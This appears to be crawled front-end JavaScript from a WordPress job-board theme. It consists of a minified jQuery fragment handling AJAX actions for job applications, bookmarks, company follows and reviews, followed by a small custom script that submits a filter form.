a.closest(".member-manage-table").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.5,cursor:"wait"}}),e.post(nooMemberL10n.ajax_url,{action:"noo_approve_reject_application_modal",application_id:a.data("application-id"),hander:a.data("hander"),security:nooMemberL10n.ajax_security},function(o){if(a.closest(".member-manage-table").unblock(),o){var n=e(o);e("body").append(n),n.modal("show"),e("form#noo-ajax-approve-reject-application-form").validate({onkeyup:!1,onfocusout:!1,onclick:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),n.on("hidden.bs.modal",function(){n.remove()})}}),!1}),e("a.bookmark-job").on("click",function(){var o=e(this);o.find(".fa").addClass("fa-spin");var a=o.hasClass("bookmarked");return e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:o.attr("data-action"),security:o.attr("data-security"),job_id:o.attr("data-job-id")},success:function(n){e(".noo-ajax-result").show().html(n.message),1==n.success&&(o.find(".fa").removeClass("fa-spin"),a?o.removeClass("bookmarked"):o.addClass("bookmarked"),o.closest(".job-action").find(".noo-ajax-result").show().html(n.message),o.find(".noo-bookmark-label").html(n.message_text),null==n.redirecturl||(document.location.href=n.redirecturl))},complete:function(){},error:function(){}}),!1}),e(document).on("click",".member-manage-action.view-employer-message",function(o){o.preventDefault(),o.stopPropagation();var a=e(this),n=a.html();a.html('<i class="fa fa-spinner fa-spin"></i>'),a.closest(".member-manage-table").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.5,cursor:"wait"}}),e.post(nooMemberL10n.ajax_url,{action:"noo_employer_message_application_modal",application_id:a.data("application-id"),security:nooMemberL10n.ajax_security,mode:a.data("mode")||0},function(o){if(a.html(n),a.find(".fa").removeClass("fa-spin"),a.closest(".member-manage-table").unblock(),o){var t=e(o);e("body").append(t),t.modal("show"),t.on("hidden.bs.modal",function(){t.remove()})}})}),e(document).on("click",".auto_create_order_free",function(o){o.preventDefault();var a=e(this).data("id"),n=e(this).data("package"),t=e(this).data("security"),r=e(this).data("url-package");e.post(nooMemberL10n.ajax_url,{action:"auto_create_order",user_id:a,package_id:n,security:t},function(){window.location.href=r})}),e("#contact_company_form").validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())},submitHandler:function(o){var a=e(o);a.find(".noo-ajax-result").show().html(nooMemberL10n.loadingmessage);var n=a.serializeArray();e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:n,success:function(e){"object"==typeof e&&null!=e&&(a.find(".noo-ajax-result").show().html(e.message),1==e.success&&a.find("input, textarea").val(""))},complete:function(){},error:function(){a.off("submit"),a.submit()}})}}),e(document).on("click",".noo-follow-company",function(o){o.preventDefault();var a=e(this),n=a.data("company-id"),t=a.html(),r=a.data("user-id");e.ajax({url:nooMemberL10n.ajax_url,type:"POST",dataType:"json",data:{action:"noo_follow_company",company_id:n,user_id:r},beforeSend:function(){a.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(o){"error"===o.status&&e.notify(o.message,{position:"right bottom",className:"error"}),a.html(t);try{"success"===o.status&&(a.html(o.label),a.closest(".noo-company-action").find(".total-follow > span").html(o.total))}catch(n){alert(n)}}})}),e(".noo-company-review").on("click",".noo-submit",function(o){o.preventDefault();var a=e(this),n=a.html(),t=a.data("url");e.ajax({url:nooMemberL10n.ajax_url,type:"POST",dataType:"json",data:a.closest(".noo-form-comment").serializeArray(),beforeSend:function(){a.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(o){a.html(n);try{a.closest(".noo-company-review").find(".noo-list-comment").append(o.html).fadeIn("slow"),e(".noo-rating").each(function(){var o=e(this).data("readonly"),a=e(this).data("score-name");e(this).raty({score:5,readOnly:o,half:!0,scoreName:a})})}catch(r){alert(r)}window.location.href=t}})}),e(document).on("click",".resume-contact button",function(o){o.preventDefault();var a=e(this),n=a.html(),t=a.closest(".resume-contact");e.ajax({url:nooMemberL10n.ajax_url,type:"POST",dataType:"json",data:t.serializeArray(),beforeSend:function(){t.find(".notice").html(""),a.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(e){a.html(n);try{t.find(".notice").html(e.message)}catch(o){t.find(".notice").html(o)}}})}),i()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1
body_size: 706
content:
(function($) {
    $.noConflict();


    $('.valmeta').click(function () {
        event.preventDefault();
        var meta = $(this).data("meta");
        var valmeta = $(this).data("valmeta");
        var nummeta = $(this).data("nummeta");
        $('#meta' + nummeta).val(meta);
        $('#valmeta' + nummeta).val(valmeta);
        $('#frmmeta').submit();
    });

    $('.brmeta').click(function () {
        event.preventDefault();
        var n = $(this).data("nm");
        console.log(n);
        for (var i = n; i < 6; i++) {
            $('#meta' + i).val('');
            $('#valmeta' + i).val('');

        }
        $('#frmmeta').submit();
    });




})(jQuery);